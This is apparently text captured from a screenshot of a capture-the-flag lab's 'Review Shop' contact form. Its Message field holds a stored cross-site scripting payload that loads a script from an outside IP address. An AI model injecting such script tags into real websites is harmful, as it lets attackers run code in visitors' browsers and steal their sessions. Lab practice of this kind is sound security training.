 Contact Us - Review Shop
review.thm/contact.php
BUR
7
Review Shop Home Contact Us
Contact Us
Name:
name
Phone:
phone
Message:
<script src="http://10.14.101.76/test.js"></script>
Send